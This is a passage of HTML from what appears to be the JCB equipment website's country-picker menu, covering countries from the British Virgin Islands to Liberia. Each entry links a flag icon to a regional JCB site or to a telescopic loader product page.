                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
